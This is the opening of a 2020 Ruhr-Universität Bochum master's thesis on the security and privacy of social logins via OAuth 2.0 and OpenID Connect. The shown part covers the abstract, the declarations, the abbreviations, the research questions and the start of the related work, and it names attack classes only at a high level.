## <span id="page-0-0"></span>**RUHR-UNIVERSITÄT BOCHUM**



## **RUHR-UNIVERSITÄT BOCHUM**

## **Security and Privacy of Social Logins**

Louis Christopher Jannett

Master's Thesis – October 15, 2020. Chair for Network and Data Security.

Supervisor: Dr.-Ing. Christian Mainka Advisor: Prof. Dr. Jörg Schwenk Advisor: Dr.-Ing. Vladislav Mladenov

hg i Lehrstuhl für<br>: Netz- und Datensicherheit

#### **Abstract**

[Single Sign-On](#page-18-0) allows users to sign in once on a trusted [Identity Provider](#page-17-0) and have their identities verified by each [Service Provider](#page-18-1) they access afterward. Two protocols have gained widespread adoption in the wild: [OAuth 2.0](#page-17-1) is a delegated *authorization* protocol that was introduced in 2012 and extended two years later by the delegated *authentication* protocol [OpenID Connect 1.0.](#page-17-2) This master's thesis addresses three problems in [Single](#page-18-0) [Sign-On:](#page-18-0) (1) Real-world implementations on [Identity Providers](#page-17-0) and [Service Providers](#page-18-1) have proven to not strictly follow the standard specifications, which can result in negative effects on the implementation security and user privacy. Previous work has only focused on implementation flaws but failed to give in-depth insights into the underlying protocols. (2) Web technologies were refined over time to provide new capabilities for improved user experiences. The postMessage [API](#page-16-0) is nowadays commonly used in cross-origin communication setups, including [Single Sign-On](#page-18-0) implementations. The security implications of utilizing this [API](#page-16-0) in [Single Sign-On](#page-18-0) setups were not thoroughly analyzed yet. (3) Some [Identity Providers](#page-17-0) provide "zero-click" authentication flows. Since sensitive identity information is transferred between independent parties, these flows can enable new privacy attacks. To complement these problems, this thesis first presents in-depth protocol descriptions of [Single Sign-On](#page-18-0) solutions provided by Apple, Google, and Facebook. The real-world impact of postMessage security in [Single Sign-On](#page-18-0) is evaluated based on widely-used [Identity Providers](#page-17-0) and [Service Providers.](#page-18-1) As a result, several postMessage attacks in [Single Sign-On](#page-18-0) implementations are revealed to motivate security recommendations for future developments. Finally, this thesis describes two privacy attacks in [Single Sign-On](#page-18-0) that are based on [Cross-Site Leaks](#page-18-2) and demonstrates various privacy concerns of non-interactive sign-in flows on real-world [Identity](#page-17-0) [Providers.](#page-17-0)

*Keywords —* Social Login, Single Sign-On, OAuth, OpenID Connect, Google Sign-In, Facebook Login, Sign in with Apple, Authorization, Authentication, postMessage, Cross-Origin Communication, Privacy, Single Page Applications, XS-Leaks, Token Leaks, Account Takeover

## **Ocial Declaration**

Hereby I declare that I have not submitted this thesis in this or similar form to any other examination at the Ruhr-Universität Bochum or any other institution or university.

I officially ensure that this paper has been written solely on my own. I herewith officially ensure that I have not used any other sources but those stated by me. Any and every parts of the text which constitute quotes in original wording or in its essence have been explicitly referred by me by using official marking and proper quotation. This is also valid for used drafts, pictures and similar formats.

I also officially ensure that the printed version as submitted by me fully confirms with my digital version. I agree that the digital version will be used to subject the paper to plagiarism examination.

Not this English translation but only the official version in German is legally binding.

## **Eidesstattliche Erklärung**

Ich erkläre, dass ich keine Arbeit in gleicher oder ähnlicher Fassung bereits für eine andere Prüfung an der Ruhr-Universität Bochum oder einer anderen Hochschule eingereicht habe.

Ich versichere, dass ich diese Arbeit selbstständig verfasst und keine anderen als die angegebenen Quellen benutzt habe. Die Stellen, die anderen Quellen dem Wortlaut oder dem Sinn nach entnommen sind, habe ich unter Angabe der Quellen kenntlich gemacht. Dies gilt sinngemäß auch für verwendete Zeichnungen, Skizzen, bildliche Darstellungen und dergleichen.

Ich versichere auch, dass die von mir eingereichte schriftliche Version mit der digitalen Version übereinstimmt. Ich erkläre mich damit einverstanden, dass die digitale Version dieser Arbeit zwecks Plagiatsprüfung verwendet wird.

**15.10.2020**

DATE LOUIS CHRISTOPHER JANNETT

## **Erklärung**

Ich erkläre mich damit einverstanden, dass meine Masterarbeit am Lehrstuhl NDS dauerhaft in elektronischer und gedruckter Form aufbewahrt wird und dass die Ergebnisse aus dieser Arbeit unter Einhaltung guter wissenschaftlicher Praxis in der Forschung weiter verwendet werden dürfen.

**15.10.2020**

DATE LOUIS CHRISTOPHER JANNETT

# **Contents**





# <span id="page-10-0"></span>**List of Figures**



# <span id="page-12-0"></span>**List of Tables**



# <span id="page-14-0"></span>**List of Listings**



# <span id="page-16-1"></span>**List of Abbreviations**

<span id="page-16-12"></span><span id="page-16-10"></span><span id="page-16-9"></span><span id="page-16-8"></span><span id="page-16-7"></span><span id="page-16-6"></span><span id="page-16-5"></span>*authnEndp* Authentication Endpoint *authnReq* Authentication Request *authnResp* Authentication Response *authzEndp* Authorization Endpoint *authzReq* Authorization Request *authzResp* Authorization Response **loginEndp** Login Initiation Endpoint *redirectionEndp* Redirection Endpoint *resourceEndp* Resource Endpoint *tokenEndp* Token Endpoint *tokenReq* Token Request *tokenResp* Token Response **2FA** Two-Factor Authentication **API** Application Programming Interface (Glossary: [API\)](#page-144-1) **AS** Authorization Server **Client** Client Application **COOP** Cross Origin Opener Policy **CORS** Cross-Origin Resource Sharing **CSP** Content Security Policy **CSRF** Cross-Site Request Forgery (Glossary: [CSRF\)](#page-144-2) **CSS** Cascading Style Sheets

<span id="page-16-13"></span><span id="page-16-11"></span><span id="page-16-4"></span><span id="page-16-3"></span><span id="page-16-2"></span><span id="page-16-0"></span>**DKIM** DomainKeys Identified Mail (Glossary: [DKIM\)](#page-144-3)

<span id="page-17-14"></span><span id="page-17-10"></span><span id="page-17-9"></span><span id="page-17-8"></span><span id="page-17-7"></span><span id="page-17-6"></span><span id="page-17-5"></span><span id="page-17-0"></span>**DOM** Document Object Model **GUI** Graphical User Interface **HTML** Hypertext Markup Language **HTTP** Hypertext Transfer Protocol **ID** Identifier **IdMS** Identity Management System (Glossary: [IdMS\)](#page-144-4) **IdP** Identity Provider **JS** JavaScript **JSON** JavaScript Object Notation **JWS** JSON Web Signature **JWT** JSON Web Token **MAC** Message Authentication Code **MITM** Man-in-the-Middle **OAuth** OAuth 2.0 **OIDC** OpenID Connect 1.0 **OP** OpenID Provider **OS** Operating System **PKCE** Proof Key for Code Exchange **POC** Proof of Concept **REST** Representational State Transfer (Glossary: [REST\)](#page-144-5) **RP** Relying Party **RPC** Remote Procedure Call **RQ** Research Question **RS** Resource Server

<span id="page-17-13"></span><span id="page-17-12"></span><span id="page-17-11"></span><span id="page-17-4"></span><span id="page-17-3"></span><span id="page-17-2"></span><span id="page-17-1"></span>**SaaS** Software as a Service (Glossary: [SaaS\)](#page-145-0)

<span id="page-18-6"></span><span id="page-18-5"></span><span id="page-18-1"></span>**SDK** Software Development Kit (Glossary: [SDK\)](#page-145-1) **SOP** Same Origin Policy **SP** Service Provider **SPF** Sender Policy Framework (Glossary: [SPF\)](#page-145-2) **SSO** Single Sign-On **TTP** Trusted Third Party **UA** User Agent

<span id="page-18-10"></span><span id="page-18-9"></span><span id="page-18-8"></span><span id="page-18-4"></span><span id="page-18-0"></span>**UI** User Interface **URI** Uniform Resource Identifier **URL** Uniform Resource Locator **UUID** Universally Unique Identifier **UX** User Experience

<span id="page-18-7"></span><span id="page-18-3"></span><span id="page-18-2"></span>**XHR** XMLHttpRequest **XML** Extensible Markup Language **XS-Leak** Cross-Site Leak **XSS** Cross-Site Scripting (Glossary: [XSS\)](#page-144-6)

# <span id="page-20-0"></span>**1 Introduction**

With the Web 2.0, developers began to transfer static website content, which mainly served for informational purposes, into user-centric approaches. Along with this transformation, authentication methods were needed to prove the End-User's identity to [Service Providers \(SPs\).](#page-18-1) Traditionally, username and password-based login processes were used, which served as an easy-to-implement, straightforward solution and are still widely deployed in today's [web applications \(web apps\).](#page-0-0)

With the introduction of [Software as a Service \(SaaS\)](#page-17-3) and cloud computing, new types of native-like [web apps](#page-0-0) were introduced and traditional [native applications \(native apps\)](#page-0-0) are steadily migrated to the cloud. Examples of consumer software running in the web browser and on backend servers include office suites, communication services and collaboration tools. As a consequence, End-Users have to remember a growing number of individual but strong authentication credentials for each online service they are using, which is also known as the [Password Dilemma.](#page-144-7) Hence, the username and password-based authentication approach comes to its limit with respect to usability and [User Experience](#page-18-3) [\(UX\).](#page-18-3) Besides other proposed solutions, such as credential management software and WebAuthn, [Single Sign-On \(SSO\)](#page-18-0) is attracting widespread interest due to its flexibility and interoperability.

In particular, the two protocols [OAuth 2.0 \(OAuth\)](#page-17-1) and [OpenID Connect 1.0 \(OIDC\)](#page-17-2) became the de-facto standard for delegated authorization and authentication in consumerlevel applications. Although the two protocols are strongly related to each other, the areas of application are strictly separated. [OAuth](#page-17-1) delegates the *authorization* of an [SP](#page-18-1) accessing the End-Users protected resources to an additional instance that acts as a [Trusted Third Party \(TTP\),](#page-18-4) also called the [Identity Provider \(IdP\).](#page-17-0) [OIDC](#page-17-2) adds an identity layer on top of the [OAuth](#page-17-1) protocol that additionally *authenticates* the End-User on the [SP.](#page-18-1) While [OIDC](#page-17-2) complies with the high-level idea of an [SSO](#page-18-0) protocol, [OAuth](#page-17-1) must be considered as an authorization protocol.

In [SSO,](#page-18-0) End-Users need to maintain a single credential to sign in on the trusted [IdP.](#page-17-0) The responsibility of authenticating the End-User on related [SPs](#page-18-1) is delegated to the [IdP,](#page-17-0) eliminating the need of additional credentials. Therefore, the established session on the [IdP](#page-17-0) is subsequently used such that the End-User must sign in only once, which results in enhanced convenience and [UX.](#page-18-3) Accordingly, the fundamental characteristic of [OAuth](#page-17-1) and [OIDC](#page-17-2) is manifested in the benefit that End-Users do not have to share their login credentials with a possibly malicious or only insufficiently protected [SP.](#page-18-1) Instead, the [IdP](#page-17-0) issues revocable tokens to be consumed and verified by the [SP](#page-18-1) in order to get

authorized access to protected resources or reveal the End-User's identity and profile information.

Researchers have always seen [OAuth](#page-17-1) and [OIDC](#page-17-2) as security-critical protocols. Due to its single point of failure, successful attacks pose a risk to the authenticity of all End-User's accounts on the affected [SPs](#page-18-1) and [IdPs.](#page-17-0) On top, the potential security threats in [OAuth](#page-17-1) and [OIDC](#page-17-2) are not widely understood by developers due to the protocol's complexity. Thus, [SSO](#page-18-0) is an attractive target for attackers and future research.

This master's thesis ties up on real-world [SSO](#page-18-0) implementations by focusing on the following [Research Questions \(RQs\)](#page-17-4) that are motivated in Section [1.1.](#page-21-0)

#### <span id="page-21-0"></span>**1.1 Motivation**

#### **RQ I: Single Sign-On & Standard Compliance**

#### **How do real-world [Single Sign-On](#page-18-0) implementations dier from the standard [OAuth 2.0](#page-17-1) and [OpenID Connect 1.0](#page-17-2) specifications?**

While on the one hand, [SSO](#page-18-0) protocols can offer security and privacy advantages, on the other hand, erroneous implementations result in an increased attack surface and insufficient data privacy protection. Until now various research about the formal specifications has been undertaken which lead to the discovery of new attack scenarios and multi-layered implementation flaws. As a result, several new revisions, extensions, and security recommendations were introduced to enhance the security of real-world [SSO](#page-18-0) implementations. That is why developers must carefully follow the standard references and adhere to security best practices.

Moreover, the protocol incorporates two parties implementing parts of the sign in flow: the [Identity Provider](#page-17-0) and [Service Provider.](#page-18-1) In practice, the [IdP](#page-17-0) typically provides social login capabilities in the form of [Software Development Kits \(SDKs\),](#page-18-5) which are then implemented by application developers. While the [IdP](#page-17-0) may not strictly follow the [OAuth](#page-17-1) and [OIDC](#page-17-2) specifications, the [SP](#page-18-1) may not comply with the [IdP'](#page-17-0)s implementation guides. On top, developers are left with space for customizations, as for instance the End-User's authentication & consent on the [IdP](#page-17-0) as well as session establishment on the [SP.](#page-18-1) [RQ](#page-17-4) II ties up on these custom implementations and evaluates the security with respect to the postMessage [Application Programming Interface \(API\).](#page-16-0)

#### **RQ II: Single Sign-On & postMessage API**

**How do real-world [Single Sign-On](#page-18-0) implementations use the postMessage [API](#page-16-0) for cross-origin token exchange and are they securely implemented?**

#### *1.1 Motivation* 3

Due to an increased use of sign-in flows in popups, the postMessage [API](#page-16-0) is set to become a vital factor in [SSO.](#page-18-0) Although standardized flows make use of redirects, popups provide the advantage to not interrupt the user's interaction on the main website. The [SSO](#page-18-0) flow is executed within a popup window and finally uses the postMessage [API](#page-16-0) to return control back to the primary window.

In principle, the postMessage [API](#page-16-0) provides a controlled circumvention of the [Same Origin](#page-18-6) [Policy \(SOP\)](#page-18-6) — the most essential security cornerstone in web browsers. Due to the fact that developers are responsible to securely implement the [API](#page-16-0) while the security implications are still not widely understood, many web applications showed significant deficits in the past [\[34,](#page-147-0) [32,](#page-147-1) [15,](#page-146-2) [45,](#page-152-0) [2\]](#page-151-1). Common attacks are ranging from information leakage to [DOM-](#page-17-5)based [Cross-Site Scripting \(XSS\).](#page-18-7)

[Single page applications \(SPAs\)](#page-0-0) are gaining increased attention in modern web development. Due to their modular design patterns, the postMessage [API](#page-16-0) is generating considerable interest in terms of cross-window communication. Accordingly, it is a critical part of [SSO](#page-18-0) processes within [SPAs.](#page-0-0) Previous work has failed to address the specific characteristics of [SSO](#page-18-0) in [SPAs](#page-0-0) that are regulated in the standard specification. Therefore, this thesis takes a new look at [SSO](#page-18-0) in [SPAs](#page-0-0) and evaluates the present state in the wild.

#### **RQ III: Single Sign-On & Privacy**

#### **How do real-world [Single Sign-On](#page-18-0) implementations and standard-compliant protocol specifications harm user privacy?**

[IdPs](#page-17-0) implement several features in their [SSO](#page-18-0) [SDKs](#page-18-5) to improve [User Experience.](#page-18-3) Once the End-User is logged in on the [IdP](#page-17-0) and agreed to the consent at least once, these features facilitate automatic sign-in of End-Users without explicitly asking the End-User for consent in each flow. [SPs](#page-18-1) could abuse these features by secretly identifying the user in the background. With this in mind, it is left to investigate whether these practices are actually observable in the wild.

In similar case, the standard defines several properties allowing seamless [SSO](#page-18-0) flows, such as the prompt=none and login\_hint parameters. In the literature, there seems to be no investigations on these parameters with respect to privacy factors. Thus, future research on privacy-related effects of these parameters is motivated.

Finally, [CSRF](#page-16-2) attacks in [SSO](#page-18-0) not only pose a risk to the End-User's account security, but also harm user privacy. To name one example, the victim's interests on an online shopping site may be exposed to the attacker if an undetected [CSRF-](#page-16-2)login into the attacker's account was successfully executed. Since [IdPs](#page-17-0) commonly provide their [SSO](#page-18-0) solutions as easy-to-implement [SDKs](#page-18-5) to developers, this thesis reviews the developer documentations on [CSRF-](#page-16-2)protective measures and whether these are implemented in the wild.

### <span id="page-23-0"></span>**1.2 Related Work**

#### **Theory and Practice of [Single Sign-On](#page-18-0)**

In 2016, Fett, Küsters, and Schmitz [\[23\]](#page-147-2) presented a comprehensive formal security analysis of the [OAuth 2.0](#page-17-1) specification in a web model. Similarly, they carried out the first in-depth security analysis of [OpenID Connect 1.0](#page-17-2) in a web model back in 2017 [\[24\]](#page-147-3).

In 2016, Mainka, Mladenov, and Schwenk [\[54\]](#page-148-0) introduced two novel attacks, ID Spoofing and Key Confusion, which make use of a malicious [IdP](#page-17-0) to compromise the security of all accounts on an affected [SP.](#page-18-1) In parallel, the authors also revealed significant deficits in the [OIDC](#page-17-2) *Discovery* and *Dynamic Registration* extensions, which initiated the development of new revisions [\[57\]](#page-148-1). As a result, the idea of second-order vulnerabilities in [SSO](#page-18-0) was introduced and formally specified as the *Malicious Endpoints attack*. Along with a systematic security analysis of known attacks on [SSO](#page-18-0) protocols and an adaptation to [OpenID Connect 1.0,](#page-17-2) Mainka et al. [\[56\]](#page-148-2) introduced two novel second-order attacks on [OIDC](#page-17-2) in 2017 (which they also call cross-phase attacks): *Identity Provider Confusion* & *Malicious Endpoints Attack*. Both attacks were evaluated in the wild and implemented in the automated testing tool PrOfESSOS.

